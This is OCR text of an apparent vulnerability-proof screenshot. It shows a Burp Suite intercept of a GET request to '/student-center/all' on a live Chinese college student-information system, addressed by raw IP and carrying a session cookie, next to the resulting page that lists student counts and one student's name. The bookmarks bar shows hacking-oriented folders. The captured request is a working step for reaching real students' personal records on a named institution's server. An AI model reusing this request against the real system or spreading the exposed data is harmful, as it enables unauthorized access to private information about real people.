 不安全 59.52.225.90/student-center/all
娱乐 SRC CTF 工具 资料库 质量文章 待吸收 Nday攻击POC Web常用合集 梦想是打穿内网 (8条消息) burp数据...
江西制造职业技术学院
JIANGXI TECHNICAL COLLEGE OF MANUFACTURING
首页 服务大厅
服务管理 学生信息 学生资助 辅导员队伍
/ 学生信息 / 学生信息查询
全部 等于 请输入内容
性别 年级 学院专业班级 学制
导出
共 219 人 女生: 52 人 男生: 167 人
姚元洁 在读
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://59.52.225.90:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /student-center/all HTTP/1.1
Host: 59.52.225.90
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
Referer: http://59.52.225.90/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: route=a96b03a1668c9fa21e9f648ddc6ceb51
Connection: close